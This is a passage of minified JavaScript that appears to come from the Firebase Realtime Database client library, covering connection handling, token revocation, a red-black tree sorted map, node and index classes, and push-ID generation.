4:return[2]}})})},ku.prototype.interrupt=function(t){Zs("Interrupting connection for reason: "+t),this.interruptReasons_[t]=!0,this.realtime_?this.realtime_.close():(this.establishConnectionTimer_&&(clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=null),this.connected_&&this.onRealtimeDisconnect_())},ku.prototype.resume=function(t){Zs("Resuming connection for reason: "+t),delete this.interruptReasons_[t],Lo(this.interruptReasons_)&&(this.reconnectDelay_=Iu,this.realtime_||this.scheduleConnect_(0))},ku.prototype.handleTimestamp_=function(t){t-=(new Date).getTime();this.onServerInfoUpdate_({serverTimeOffset:t})},ku.prototype.cancelSentTransactions_=function(){for(var t=0;t<this.outstandingPuts_.length;t++){var e=this.outstandingPuts_[t];e&&"h"in e.request&&e.queued&&(e.onComplete&&e.onComplete("disconnect"),delete this.outstandingPuts_[t],this.outstandingPutCount_--)}0===this.outstandingPutCount_&&(this.outstandingPuts_=[])},ku.prototype.onListenRevoked_=function(t,e){e=e?e.map(function(t){return sa(t)}).join("$"):"default",e=this.removeListen_(t,e);e&&e.onComplete&&e.onComplete("permission_denied")},ku.prototype.removeListen_=function(t,e){var n,r=new eu(t).toString();return this.listens.has(r)?(n=(t=this.listens.get(r)).get(e),t.delete(e),0===t.size&&this.listens.delete(r)):n=void 0,n},ku.prototype.onAuthRevoked_=function(t,e){Zs("Auth token revoked: "+t+"/"+e),this.authToken_=null,this.forceTokenRefresh_=!0,this.realtime_.close(),"invalid_token"!==t&&"permission_denied"!==t||(this.invalidAuthTokenCount_++,3<=this.invalidAuthTokenCount_&&(this.reconnectDelay_=3e4,this.authTokenProvider_.notifyForInvalidToken()))},ku.prototype.onAppCheckRevoked_=function(t,e){Zs("App check token revoked: "+t+"/"+e),this.appCheckToken_=null,this.forceTokenRefresh_=!0,"invalid_token"!==t&&"permission_denied"!==t||(this.invalidAppCheckTokenCount_++,3<=this.invalidAppCheckTokenCount_&&this.appCheckTokenProvider_.notifyForInvalidToken())},ku.prototype.onSecurityDebugPacket_=function(t){this.securityDebugCallback_?this.securityDebugCallback_(t):"msg"in t&&console.log("FIREBASE: "+t.msg.replace("\n","\nFIREBASE: "))},ku.prototype.restoreState_=function(){var e,t,n,r;this.tryAuth(),this.tryAppCheck();try{for(var i=$i(this.listens.values()),o=i.next();!o.done;o=i.next()){var s=o.value;try{for(var a=(n=void 0,$i(s.values())),u=a.next();!u.done;u=a.next()){var c=u.value;this.sendListen_(c)}}catch(t){n={error:t}}finally{try{u&&!u.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}}}catch(t){e={error:t}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(e)throw e.error}}for(var h=0;h<this.outstandingPuts_.length;h++)this.outstandingPuts_[h]&&this.sendPut_(h);for(;this.onDisconnectRequestQueue_.length;){var l=this.onDisconnectRequestQueue_.shift();this.sendOnDisconnect_(l.action,l.pathString,l.data,l.onComplete)}for(h=0;h<this.outstandingGets_.length;h++)this.outstandingGets_[h]&&this.sendGet_(h)},ku.prototype.sendConnectStats_=function(){var t={};t["sdk.js."+Os.replace(/\./g,"-")]=1,go()?t["framework.cordova"]=1:mo()&&(t["framework.reactnative"]=1),this.reportStats(t)},ku.prototype.shouldReconnect_=function(){var t=$a.getInstance().currentlyOnline();return Lo(this.interruptReasons_)&&t},ku.nextPersistentConnectionId_=0,ku.nextConnectionId_=0,ku);function ku(t,e,n,r,i,o,s,a){var u=Tu.call(this)||this;if(u.repoInfo_=t,u.applicationId_=e,u.onDataUpdate_=n,u.onConnectStatus_=r,u.onServerInfoUpdate_=i,u.authTokenProvider_=o,u.appCheckTokenProvider_=s,u.authOverride_=a,u.id=ku.nextPersistentConnectionId_++,u.log_=ta("p:"+u.id+":"),u.interruptReasons_={},u.listens=new Map,u.outstandingPuts_=[],u.outstandingGets_=[],u.outstandingPutCount_=0,u.outstandingGetCount_=0,u.onDisconnectRequestQueue_=[],u.connected_=!1,u.reconnectDelay_=Iu,u.maxReconnectDelay_=Eu,u.securityDebugCallback_=null,u.lastSessionId=null,u.establishConnectionTimer_=null,u.visible_=!1,u.requestCBHash_={},u.requestNumber_=0,u.realtime_=null,u.authToken_=null,u.appCheckToken_=null,u.forceTokenRefresh_=!1,u.invalidAuthTokenCount_=0,u.invalidAppCheckTokenCount_=0,u.firstConnection_=!0,u.lastConnectionAttemptTime_=null,u.lastConnectionEstablishedTime_=null,a&&!bo())throw new Error("Auth override specified in options, but not supported on non Node.js platforms");return _u.getInstance().on("visible",u.onVisible_,u),-1===t.host.indexOf("fblocal")&&$a.getInstance().on("online",u.onOnline_,u),u}var Cu=(Au.Wrap=function(t,e){return new Au(t,e)},Au);function Au(t,e){this.name=t,this.node=e}var Nu,G=(Ru.prototype.getCompare=function(){return this.compare.bind(this)},Ru.prototype.indexedValueChanged=function(t,e){t=new Cu(ra,t),e=new Cu(ra,e);return 0!==this.compare(t,e)},Ru.prototype.minPost=function(){return Cu.MIN},Ru);function Ru(){}var Pu,fr=(Gi(Ou,Pu=G),Object.defineProperty(Ou,"__EMPTY_NODE",{get:function(){return Nu},set:function(t){Nu=t},enumerable:!1,configurable:!0}),Ou.prototype.compare=function(t,e){return oa(t.name,e.name)},Ou.prototype.isDefinedOn=function(t){throw oo("KeyIndex.isDefinedOn not expected to be called.")},Ou.prototype.indexedValueChanged=function(t,e){return!1},Ou.prototype.minPost=function(){return Cu.MIN},Ou.prototype.maxPost=function(){return new Cu(ia,Nu)},Ou.prototype.makePost=function(t,e){return io("string"==typeof t,"KeyIndex indexValue must always be a string."),new Cu(t,Nu)},Ou.prototype.toString=function(){return".key"},Ou);function Ou(){return null!==Pu&&Pu.apply(this,arguments)||this}var Du=new fr,xu=(Lu.prototype.getNext=function(){if(0===this.nodeStack_.length)return null;var t=this.nodeStack_.pop(),e=this.resultGenerator_?this.resultGenerator_(t.key,t.value):{key:t.key,value:t.value};if(this.isReverse_)for(t=t.left;!t.isEmpty();)this.nodeStack_.push(t),t=t.right;else for(t=t.right;!t.isEmpty();)this.nodeStack_.push(t),t=t.left;return e},Lu.prototype.hasNext=function(){return 0<this.nodeStack_.length},Lu.prototype.peek=function(){if(0===this.nodeStack_.length)return null;var t=this.nodeStack_[this.nodeStack_.length-1];return this.resultGenerator_?this.resultGenerator_(t.key,t.value):{key:t.key,value:t.value}},Lu);function Lu(t,e,n,r,i){void 0===i&&(i=null),this.isReverse_=r,this.resultGenerator_=i,this.nodeStack_=[];for(var o=1;!t.isEmpty();)if(o=e?n(t.key,e):1,r&&(o*=-1),o<0)t=this.isReverse_?t.left:t.right;else{if(0===o){this.nodeStack_.push(t);break}this.nodeStack_.push(t),t=this.isReverse_?t.right:t.left}}var Mu=(Fu.prototype.copy=function(t,e,n,r,i){return new Fu(null!=t?t:this.key,null!=e?e:this.value,null!=n?n:this.color,null!=r?r:this.left,null!=i?i:this.right)},Fu.prototype.count=function(){return this.left.count()+1+this.right.count()},Fu.prototype.isEmpty=function(){return!1},Fu.prototype.inorderTraversal=function(t){return this.left.inorderTraversal(t)||!!t(this.key,this.value)||this.right.inorderTraversal(t)},Fu.prototype.reverseTraversal=function(t){return this.right.reverseTraversal(t)||t(this.key,this.value)||this.left.reverseTraversal(t)},Fu.prototype.min_=function(){return this.left.isEmpty()?this:this.left.min_()},Fu.prototype.minKey=function(){return this.min_().key},Fu.prototype.maxKey=function(){return this.right.isEmpty()?this.key:this.right.maxKey()},Fu.prototype.insert=function(t,e,n){var r=this,i=n(t,r.key);return(r=i<0?r.copy(null,null,null,r.left.insert(t,e,n),null):0===i?r.copy(null,e,null,null,null):r.copy(null,null,null,null,r.right.insert(t,e,n))).fixUp_()},Fu.prototype.removeMin_=function(){if(this.left.isEmpty())return qu.EMPTY_NODE;var t=this;return(t=(t=!t.left.isRed_()&&!t.left.left.isRed_()?t.moveRedLeft_():t).copy(null,null,null,t.left.removeMin_(),null)).fixUp_()},Fu.prototype.remove=function(t,e){var n,r=this;if(e(t,r.key)<0)r=(r=!(r.left.isEmpty()||r.left.isRed_()||r.left.left.isRed_())?r.moveRedLeft_():r).copy(null,null,null,r.left.remove(t,e),null);else{if(0===e(t,(r=!((r=r.left.isRed_()?r.rotateRight_():r).right.isEmpty()||r.right.isRed_()||r.right.left.isRed_())?r.moveRedRight_():r).key)){if(r.right.isEmpty())return qu.EMPTY_NODE;n=r.right.min_(),r=r.copy(n.key,n.value,null,null,r.right.removeMin_())}r=r.copy(null,null,null,null,r.right.remove(t,e))}return r.fixUp_()},Fu.prototype.isRed_=function(){return this.color},Fu.prototype.fixUp_=function(){var t=this;return t=(t=(t=t.right.isRed_()&&!t.left.isRed_()?t.rotateLeft_():t).left.isRed_()&&t.left.left.isRed_()?t.rotateRight_():t).left.isRed_()&&t.right.isRed_()?t.colorFlip_():t},Fu.prototype.moveRedLeft_=function(){var t=this.colorFlip_();return t=t.right.left.isRed_()?(t=(t=t.copy(null,null,null,null,t.right.rotateRight_())).rotateLeft_()).colorFlip_():t},Fu.prototype.moveRedRight_=function(){var t=this.colorFlip_();return t=t.left.left.isRed_()?(t=t.rotateRight_()).colorFlip_():t},Fu.prototype.rotateLeft_=function(){var t=this.copy(null,null,Fu.RED,null,this.right.left);return this.right.copy(null,null,this.color,t,null)},Fu.prototype.rotateRight_=function(){var t=this.copy(null,null,Fu.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,t)},Fu.prototype.colorFlip_=function(){var t=this.left.copy(null,null,!this.left.color,null,null),e=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,t,e)},Fu.prototype.checkMaxDepth_=function(){var t=this.check_();return Math.pow(2,t)<=this.count()+1},Fu.prototype.check_=function(){if(this.isRed_()&&this.left.isRed_())throw new Error("Red node has red child("+this.key+","+this.value+")");if(this.right.isRed_())throw new Error("Right child of ("+this.key+","+this.value+") is red");var t=this.left.check_();if(t!==this.right.check_())throw new Error("Black depths differ");return t+(this.isRed_()?0:1)},Fu.RED=!0,Fu.BLACK=!1,Fu);function Fu(t,e,n,r,i){this.key=t,this.value=e,this.color=null!=n?n:Fu.RED,this.left=null!=r?r:qu.EMPTY_NODE,this.right=null!=i?i:qu.EMPTY_NODE}ju.prototype.copy=function(t,e,n,r,i){return this},ju.prototype.insert=function(t,e,n){return new Mu(t,e,null)},ju.prototype.remove=function(t,e){return this},ju.prototype.count=function(){return 0},ju.prototype.isEmpty=function(){return!0},ju.prototype.inorderTraversal=function(t){return!1},ju.prototype.reverseTraversal=function(t){return!1},ju.prototype.minKey=function(){return null},ju.prototype.maxKey=function(){return null},ju.prototype.check_=function(){return 0},ju.prototype.isRed_=function(){return!1},Qa=ju;function ju(){}var Uu,qu=(Vu.prototype.insert=function(t,e){return new Vu(this.comparator_,this.root_.insert(t,e,this.comparator_).copy(null,null,Mu.BLACK,null,null))},Vu.prototype.remove=function(t){return new Vu(this.comparator_,this.root_.remove(t,this.comparator_).copy(null,null,Mu.BLACK,null,null))},Vu.prototype.get=function(t){for(var e,n=this.root_;!n.isEmpty();){if(0===(e=this.comparator_(t,n.key)))return n.value;e<0?n=n.left:0<e&&(n=n.right)}return null},Vu.prototype.getPredecessorKey=function(t){for(var e,n=this.root_,r=null;!n.isEmpty();){if(0===(e=this.comparator_(t,n.key))){if(n.left.isEmpty())return r?r.key:null;for(n=n.left;!n.right.isEmpty();)n=n.right;return n.key}e<0?n=n.left:0<e&&(n=(r=n).right)}throw new Error("Attempted to find predecessor key for a nonexistent key.  What gives?")},Vu.prototype.isEmpty=function(){return this.root_.isEmpty()},Vu.prototype.count=function(){return this.root_.count()},Vu.prototype.minKey=function(){return this.root_.minKey()},Vu.prototype.maxKey=function(){return this.root_.maxKey()},Vu.prototype.inorderTraversal=function(t){return this.root_.inorderTraversal(t)},Vu.prototype.reverseTraversal=function(t){return this.root_.reverseTraversal(t)},Vu.prototype.getIterator=function(t){return new xu(this.root_,null,this.comparator_,!1,t)},Vu.prototype.getIteratorFrom=function(t,e){return new xu(this.root_,t,this.comparator_,!1,e)},Vu.prototype.getReverseIteratorFrom=function(t,e){return new xu(this.root_,t,this.comparator_,!0,e)},Vu.prototype.getReverseIterator=function(t){return new xu(this.root_,null,this.comparator_,!0,t)},Vu.EMPTY_NODE=new Qa,Vu);function Vu(t,e){void 0===e&&(e=Vu.EMPTY_NODE),this.comparator_=t,this.root_=e}function Bu(t,e){return oa(t.name,e.name)}function Ku(t,e){return oa(t,e)}function Wu(t){return"number"==typeof t?"number:"+ua(t):"string:"+t}var Hu,zu,Gu,Qu,Yu=function(t){var e;t.isLeafNode()?(e=t.val(),io("string"==typeof e||"number"==typeof e||"object"==typeof e&&Do(e,".sv"),"Priority must be a string or number.")):io(t===Uu||t.isEmpty(),"priority of unexpected type."),io(t===Uu||t.getPriority().isEmpty(),"Priority nodes can't have a priority of their own.")},Xu=(Object.defineProperty($u,"__childrenNodeConstructor",{get:function(){return Hu},set:function(t){Hu=t},enumerable:!1,configurable:!0}),$u.prototype.isLeafNode=function(){return!0},$u.prototype.getPriority=function(){return this.priorityNode_},$u.prototype.updatePriority=function(t){return new $u(this.value_,t)},$u.prototype.getImmediateChild=function(t){return".priority"===t?this.priorityNode_:$u.__childrenNodeConstructor.EMPTY_NODE},$u.prototype.getChild=function(t){return lu(t)?this:".priority"===iu(t)?this.priorityNode_:$u.__childrenNodeConstructor.EMPTY_NODE},$u.prototype.hasChild=function(){return!1},$u.prototype.getPredecessorChildName=function(t,e){return null},$u.prototype.updateImmediateChild=function(t,e){return".priority"===t?this.updatePriority(e):e.isEmpty()&&".priority"!==t?this:$u.__childrenNodeConstructor.EMPTY_NODE.updateImmediateChild(t,e).updatePriority(this.priorityNode_)},$u.prototype.updateChild=function(t,e){var n=iu(t);return null===n?e:e.isEmpty()&&".priority"!==n?this:(io(".priority"!==n||1===ou(t),".priority must be the last token in a path"),this.updateImmediateChild(n,$u.__childrenNodeConstructor.EMPTY_NODE.updateChild(su(t),e)))},$u.prototype.isEmpty=function(){return!1},$u.prototype.numChildren=function(){return 0},$u.prototype.forEachChild=function(t,e){return!1},$u.prototype.val=function(t){return t&&!this.getPriority().isEmpty()?{".value":this.getValue(),".priority":this.getPriority().val()}:this.getValue()},$u.prototype.hash=function(){var t,e;return null===this.lazyHash_&&(t="",this.priorityNode_.isEmpty()||(t+="priority:"+Wu(this.priorityNode_.val())+":"),t+=(e=typeof this.value_)+":",t+="number"==e?ua(this.value_):this.value_,this.lazyHash_=js(t)),this.lazyHash_},$u.prototype.getValue=function(){return this.value_},$u.prototype.compareTo=function(t){return t===$u.__childrenNodeConstructor.EMPTY_NODE?1:t instanceof $u.__childrenNodeConstructor?-1:(io(t.isLeafNode(),"Unknown node type"),this.compareToLeafNode_(t))},$u.prototype.compareToLeafNode_=function(t){var e=typeof t.value_,n=typeof this.value_,r=$u.VALUE_TYPE_ORDER.indexOf(e),i=$u.VALUE_TYPE_ORDER.indexOf(n);return io(0<=r,"Unknown leaf type: "+e),io(0<=i,"Unknown leaf type: "+n),r===i?"object"==n?0:this.value_<t.value_?-1:this.value_===t.value_?0:1:i-r},$u.prototype.withIndex=function(){return this},$u.prototype.isIndexed=function(){return!0},$u.prototype.equals=function(t){return t===this||!!t.isLeafNode()&&(this.value_===t.value_&&this.priorityNode_.equals(t.priorityNode_))},$u.VALUE_TYPE_ORDER=["object","boolean","number","string"],$u);function $u(t,e){void 0===e&&(e=$u.__childrenNodeConstructor.EMPTY_NODE),this.value_=t,this.priorityNode_=e,this.lazyHash_=null,io(void 0!==this.value_&&null!==this.value_,"LeafNode shouldn't be created with null/undefined value."),Yu(this.priorityNode_)}function Ju(){return null!==Qu&&Qu.apply(this,arguments)||this}var Zu=new(Gi(Ju,Qu=G),Ju.prototype.compare=function(t,e){var n=t.node.getPriority(),r=e.node.getPriority(),r=n.compareTo(r);return 0===r?oa(t.name,e.name):r},Ju.prototype.isDefinedOn=function(t){return!t.getPriority().isEmpty()},Ju.prototype.indexedValueChanged=function(t,e){return!t.getPriority().equals(e.getPriority())},Ju.prototype.minPost=function(){return Cu.MIN},Ju.prototype.maxPost=function(){return new Cu(ia,new Xu("[PRIORITY-POST]",Gu))},Ju.prototype.makePost=function(t,e){t=zu(t);return new Cu(e,new Xu("[PRIORITY-POST]",t))},Ju.prototype.toString=function(){return".priority"},Ju),tc=Math.log(2),ec=(nc.prototype.nextBitIsOne=function(){var t=!(this.bits_&1<<this.current_);return this.current_--,t},nc);function nc(t){var e;this.count=(e=t+1,parseInt(Math.log(e)/tc,10)),this.current_=this.count-1;var n,r=(n=this.count,parseInt(Array(n+1).join("1"),2));this.bits_=t+1&r}var rc,ic,oc=function(c,t,h,e){c.sort(t);var l=function(t,e){var n=e-t;if(0==n)return null;if(1==n)return r=c[t],i=h?h(r):r,new Mu(i,r.node,Mu.BLACK,null,null);var n=parseInt(n/2,10)+t,t=l(t,n),e=l(n+1,e),r=c[n],i=h?h(r):r;return new Mu(i,r.node,Mu.BLACK,t,e)},n=function(t){for(var e=null,n=null,i=c.length,r=function(t,e){var n=i-t,r=i;i-=t;t=l(1+n,r),r=c[n],n=h?h(r):r;o(new Mu(n,r.node,e,null,t))},o=function(t){e=e?e.left=t:n=t},s=0;s<t.count;++s){var a=t.nextBitIsOne(),u=Math.pow(2,t.count-(s+1));a?r(u,Mu.BLACK):(r(u,Mu.BLACK),r(u,Mu.RED))}return n}(new ec(c.length));return new qu(e||t,n)},sc={},ac=(Object.defineProperty(uc,"Default",{get:function(){return io(Zu,"ChildrenNode.ts has not been loaded"),rc=rc||new uc({".priority":sc},{".priority":Zu})},enumerable:!1,configurable:!0}),uc.prototype.get=function(t){var e=xo(this.indexes_,t);if(!e)throw new Error("No index defined for "+t);return e instanceof qu?e:null},uc.prototype.hasIndex=function(t){return Do(this.indexSet_,t.toString())},uc.prototype.addIndex=function(t,e){io(t!==Du,"KeyIndex always exists and isn't meant to be added to the IndexMap.");for(var n=[],r=!1,i=e.getIterator(Cu.Wrap),o=i.getNext();o;)r=r||t.isDefinedOn(o.node),n.push(o),o=i.getNext();var s=r?oc(n,t.getCompare()):sc,a=t.toString(),u=Qi({},this.indexSet_);u[a]=t;e=Qi({},this.indexes_);return e[a]=s,new uc(e,u)},uc.prototype.addToIndexes=function(s,a){var u=this;return new uc(Mo(this.indexes_,function(t,e){var n=xo(u.indexSet_,e);if(io(n,"Missing index implementation for "+e),t===sc){if(n.isDefinedOn(s.node)){for(var r=[],i=a.getIterator(Cu.Wrap),o=i.getNext();o;)o.name!==s.name&&r.push(o),o=i.getNext();return r.push(s),oc(r,n.getCompare())}return sc}e=a.get(s.name),n=t;return(n=e?t.remove(new Cu(s.name,e)):n).insert(s,s.node)}),this.indexSet_)},uc.prototype.removeFromIndexes=function(n,r){return new uc(Mo(this.indexes_,function(t){if(t===sc)return t;var e=r.get(n.name);return e?t.remove(new Cu(n.name,e)):t}),this.indexSet_)},uc);function uc(t,e){this.indexes_=t,this.indexSet_=e}var cc,hc=(Object.defineProperty(lc,"EMPTY_NODE",{get:function(){return ic=ic||new lc(new qu(Ku),null,ac.Default)},enumerable:!1,configurable:!0}),lc.prototype.isLeafNode=function(){return!1},lc.prototype.getPriority=function(){return this.priorityNode_||ic},lc.prototype.updatePriority=function(t){return this.children_.isEmpty()?this:new lc(this.children_,t,this.indexMap_)},lc.prototype.getImmediateChild=function(t){if(".priority"===t)return this.getPriority();t=this.children_.get(t);return null===t?ic:t},lc.prototype.getChild=function(t){var e=iu(t);return null===e?this:this.getImmediateChild(e).getChild(su(t))},lc.prototype.hasChild=function(t){return null!==this.children_.get(t)},lc.prototype.updateImmediateChild=function(t,e){if(io(e,"We should always be passing snapshot nodes"),".priority"===t)return this.updatePriority(e);var n=new Cu(t,e),r=void 0,i=void 0,i=e.isEmpty()?(r=this.children_.remove(t),this.indexMap_.removeFromIndexes(n,this.children_)):(r=this.children_.insert(t,e),this.indexMap_.addToIndexes(n,this.children_)),n=r.isEmpty()?ic:this.priorityNode_;return new lc(r,n,i)},lc.prototype.updateChild=function(t,e){var n=iu(t);if(null===n)return e;io(".priority"!==iu(t)||1===ou(t),".priority must be the last token in a path");e=this.getImmediateChild(n).updateChild(su(t),e);return this.updateImmediateChild(n,e)},lc.prototype.isEmpty=function(){return this.children_.isEmpty()},lc.prototype.numChildren=function(){return this.children_.count()},lc.prototype.val=function(n){if(this.isEmpty())return null;var r={},i=0,o=0,s=!0;if(this.forEachChild(Zu,function(t,e){r[t]=e.val(n),i++,s&&lc.INTEGER_REGEXP_.test(t)?o=Math.max(o,Number(t)):s=!1}),!n&&s&&o<2*i){var t,e=[];for(t in r)e[t]=r[t];return e}return n&&!this.getPriority().isEmpty()&&(r[".priority"]=this.getPriority().val()),r},lc.prototype.hash=function(){var n;return null===this.lazyHash_&&(n="",this.getPriority().isEmpty()||(n+="priority:"+Wu(this.getPriority().val())+":"),this.forEachChild(Zu,function(t,e){e=e.hash();""!==e&&(n+=":"+t+":"+e)}),this.lazyHash_=""===n?"":js(n)),this.lazyHash_},lc.prototype.getPredecessorChildName=function(t,e,n){n=this.resolveIndex_(n);if(n){e=n.getPredecessorKey(new Cu(t,e));return e?e.name:null}return this.children_.getPredecessorKey(t)},lc.prototype.getFirstChildName=function(t){t=this.resolveIndex_(t);if(t){t=t.minKey();return t&&t.name}return this.children_.minKey()},lc.prototype.getFirstChild=function(t){t=this.getFirstChildName(t);return t?new Cu(t,this.children_.get(t)):null},lc.prototype.getLastChildName=function(t){t=this.resolveIndex_(t);if(t){t=t.maxKey();return t&&t.name}return this.children_.maxKey()},lc.prototype.getLastChild=function(t){t=this.getLastChildName(t);return t?new Cu(t,this.children_.get(t)):null},lc.prototype.forEachChild=function(t,e){t=this.resolveIndex_(t);return t?t.inorderTraversal(function(t){return e(t.name,t.node)}):this.children_.inorderTraversal(e)},lc.prototype.getIterator=function(t){return this.getIteratorFrom(t.minPost(),t)},lc.prototype.getIteratorFrom=function(t,e){var n=this.resolveIndex_(e);if(n)return n.getIteratorFrom(t,function(t){return t});for(var r=this.children_.getIteratorFrom(t.name,Cu.Wrap),i=r.peek();null!=i&&e.compare(i,t)<0;)r.getNext(),i=r.peek();return r},lc.prototype.getReverseIterator=function(t){return this.getReverseIteratorFrom(t.maxPost(),t)},lc.prototype.getReverseIteratorFrom=function(t,e){var n=this.resolveIndex_(e);if(n)return n.getReverseIteratorFrom(t,function(t){return t});for(var r=this.children_.getReverseIteratorFrom(t.name,Cu.Wrap),i=r.peek();null!=i&&0<e.compare(i,t);)r.getNext(),i=r.peek();return r},lc.prototype.compareTo=function(t){return this.isEmpty()?t.isEmpty()?0:-1:t.isLeafNode()||t.isEmpty()?1:t===pc?-1:0},lc.prototype.withIndex=function(t){if(t===Du||this.indexMap_.hasIndex(t))return this;t=this.indexMap_.addIndex(t,this.children_);return new lc(this.children_,this.priorityNode_,t)},lc.prototype.isIndexed=function(t){return t===Du||this.indexMap_.hasIndex(t)},lc.prototype.equals=function(t){if(t===this)return!0;if(t.isLeafNode())return!1;if(this.getPriority().equals(t.getPriority())){if(this.children_.count()!==t.children_.count())return!1;for(var e=this.getIterator(Zu),n=t.getIterator(Zu),r=e.getNext(),i=n.getNext();r&&i;){if(r.name!==i.name||!r.node.equals(i.node))return!1;r=e.getNext(),i=n.getNext()}return null===r&&null===i}return!1},lc.prototype.resolveIndex_=function(t){return t===Du?null:this.indexMap_.get(t.toString())},lc.INTEGER_REGEXP_=/^(0|[1-9]\d*)$/,lc);function lc(t,e,n){this.children_=t,this.priorityNode_=e,this.indexMap_=n,this.lazyHash_=null,this.priorityNode_&&Yu(this.priorityNode_),this.children_.isEmpty()&&io(!this.priorityNode_||this.priorityNode_.isEmpty(),"An empty node cannot have a priority")}function fc(){return cc.call(this,new qu(Ku),hc.EMPTY_NODE,ac.Default)||this}var pc=new(Gi(fc,cc=hc),fc.prototype.compareTo=function(t){return t===this?0:1},fc.prototype.equals=function(t){return t===this},fc.prototype.getPriority=function(){return this},fc.prototype.getImmediateChild=function(t){return hc.EMPTY_NODE},fc.prototype.isEmpty=function(){return!1},fc);Object.defineProperties(Cu,{MIN:{value:new Cu(ra,hc.EMPTY_NODE)},MAX:{value:new Cu(ia,pc)}}),fr.__EMPTY_NODE=hc.EMPTY_NODE,Xu.__childrenNodeConstructor=hc,Gu=Uu=pc;var dc=!0;function gc(n,t){if(void 0===t&&(t=null),null===n)return hc.EMPTY_NODE;if("object"==typeof n&&".priority"in n&&(t=n[".priority"]),io(null===t||"string"==typeof t||"number"==typeof t||"object"==typeof t&&".sv"in t,"Invalid priority type found: "+typeof t),"object"!=typeof(n="object"==typeof n&&".value"in n&&null!==n[".value"]?n[".value"]:n)||".sv"in n)return new Xu(n,gc(t));if(n instanceof Array||!dc){var r=hc.EMPTY_NODE;return aa(n,function(t,e){Do(n,t)&&"."!==t.substring(0,1)&&(!(e=gc(e)).isLeafNode()&&e.isEmpty()||(r=r.updateImmediateChild(t,e)))}),r.updatePriority(gc(t))}var i=[],o=!1;if(aa(n,function(t,e){"."!==t.substring(0,1)&&((e=gc(e)).isEmpty()||(o=o||!e.getPriority().isEmpty(),i.push(new Cu(t,e))))}),0===i.length)return hc.EMPTY_NODE;var e=oc(i,Bu,function(t){return t.name},Ku);if(o){var s=oc(i,Zu.getCompare());return new hc(e,gc(t),new ac({".priority":s},{".priority":Zu}))}return new hc(e,gc(t),ac.Default)}zu=gc;var vc,yc,mc=(Gi(bc,vc=G),bc.prototype.extractChild=function(t){return t.getChild(this.indexPath_)},bc.prototype.isDefinedOn=function(t){return!t.getChild(this.indexPath_).isEmpty()},bc.prototype.compare=function(t,e){var n=this.extractChild(t.node),r=this.extractChild(e.node),r=n.compareTo(r);return 0===r?oa(t.name,e.name):r},bc.prototype.makePost=function(t,e){t=gc(t),t=hc.EMPTY_NODE.updateChild(this.indexPath_,t);return new Cu(e,t)},bc.prototype.maxPost=function(){var t=hc.EMPTY_NODE.updateChild(this.indexPath_,pc);return new Cu(ia,t)},bc.prototype.toString=function(){return uu(this.indexPath_,0).join("/")},bc);function bc(t){var e=vc.call(this)||this;return e.indexPath_=t,io(!lu(t)&&".priority"!==iu(t),"Can't create PathIndex with empty path or .priority key"),e}function _c(){return null!==yc&&yc.apply(this,arguments)||this}function wc(t){if(t===""+fa)return"-";var e=pa(t);if(null!=e)return""+(e+1);for(var n=new Array(t.length),r=0;r<n.length;r++)n[r]=t.charAt(r);if(n.length<786)return n.push("-"),n.join("");for(var i=n.length-1;0<=i&&"z"===n[i];)i--;return-1===i?ia:(e=n[i],e=kc.charAt(kc.indexOf(e)+1),n[i]=e,n.slice(0,i+1).join(""))}function Tc(t){if(t===""+la)return ra;var e=pa(t);if(null!=e)return""+(e-1);for(var n=new Array(t.length),r=0;r<n.length;r++)n[r]=t.charAt(r);return"-"===n[n.length-1]?1===n.length?""+fa:(delete n[n.length-1],n.join("")):(n[n.length-1]=kc.charAt(kc.indexOf(n[n.length-1])-1),n.join("")+"z".repeat(786-n.length))}var Ic,Ec,Sc=new(Gi(_c,yc=G),_c.prototype.compare=function(t,e){var n=t.node.compareTo(e.node);return 0===n?oa(t.name,e.name):n},_c.prototype.isDefinedOn=function(t){return!0},_c.prototype.indexedValueChanged=function(t,e){return!t.equals(e)},_c.prototype.minPost=function(){return Cu.MIN},_c.prototype.maxPost=function(){return Cu.MAX},_c.prototype.makePost=function(t,e){t=gc(t);return new Cu(e,t)},_c.prototype.toString=function(){return".value"},_c),kc="-0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz",Cc=(Ic=0,Ec=[],function(t){var e=t===Ic;Ic=t;for(var n=new Array(8),r=7;0<=r;r--)n[r]=kc.charAt(t%64),t=Math.floor(t/64);io(0===t,"Cannot push at time == 0");var i=n.join("");if(e){for(r=11;0<=r&&63===Ec[r];r--)Ec[r]=0;Ec[r]++}else for(r=0;r<12;r++)Ec[r]=Math.floor(64*Math.random());for(r=0;r<12;r++)i+=kc.charAt(Ec[r]);return io(20===i.length,"nextPushId: Length should be 20."),i});function Ac(t){return{type:"value",snapshotNode:t}}function Nc(t,e){return{type:"child_added",snapshotNode:e,childName:t}}function Rc(t,e){return{type:"child_removed",snapshotNode:e,childName:t}}function Pc(t,e,n){return{type:"child_changed",snapshotNode:e,childName:t,oldSnap:n}}var Oc=(Dc.prototype.updateChild=function(t,e,n,r,i,o){io(t.isIndexed(this.index_),"A node must be indexed if only a child is updated");var s=t.getImmediateChild(e);return s.getChild(r).equals(n.getChild(r))&&s.isEmpty()===n.isEmpty()?t:(null!=o&&(n.isEmpty()?t.hasChild(e)?o.trackChildChange(Rc(e,s)):io(t.isLeafNode(),"A child remove without an old child only makes sense on a leaf node"):s.isEmpty()?o.trackChildChange(Nc(e,n)):o.trackChildChange(Pc(e,n,s))),t.isLeafNode()&&n.isEmpty()?t:t.updateImmediateChild(e,n).withIndex(this.index_))},Dc.prototype.updateFullNode=function(r,n,i){return null!=i&&(r.isLeafNode()||r.forEachChild(Zu,function(t,e){n.hasChild(t)||i.trackChildChange(Rc(t,e))}),n.isLeafNode()||n.forEachChild(Zu,function(t,e){var n;r.hasChild(t)?(n=r.getImmediateChild(t)).equals(e)||i.trackChildChange(Pc(t,e,n)):i.trackChildChange(Nc(t,e))})),n.withIndex(this.index_)},Dc.prototype.updatePriority=function(t,e){return t.isEmpty()?hc.EMPTY_NODE:t.updatePriority(e)},Dc.prototype.filtersNodes=function(){return!1},Dc.prototype.getIndexedFilter=function(){return this},Dc.prototype.getIndex=function(){return this.index_},Dc);function Dc(t){this.index_=t}var xc=(Lc.prototype.getStartPost=function(){return this.startPost_},Lc.prototype.getEndPost=function(){return 